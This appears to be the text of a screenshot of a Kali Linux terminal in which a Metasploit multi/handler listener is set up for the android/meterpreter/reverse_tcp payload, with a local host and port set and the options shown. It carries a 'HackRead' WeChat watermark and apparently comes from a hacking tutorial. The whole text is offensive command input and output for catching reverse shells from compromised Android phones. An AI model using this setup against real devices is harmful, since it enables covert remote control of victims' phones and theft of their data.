 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf exploit(multi/handler) > set lport 9999
lport => 9999
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.109 yes The listen address
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
微信号: HackRead
msf exploit(multi/handler) >